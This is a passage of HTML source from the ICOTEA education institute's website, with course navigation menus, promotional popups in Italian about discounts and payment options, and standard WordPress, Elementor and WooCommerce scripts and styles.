	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#c7aea4a8b3a2a687aea4a8b3a2a6e9aeb3"><span class="__cf_email__" data-cfemail="bed7ddd1cadbdffed7ddd1cadbdf90d7ca">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 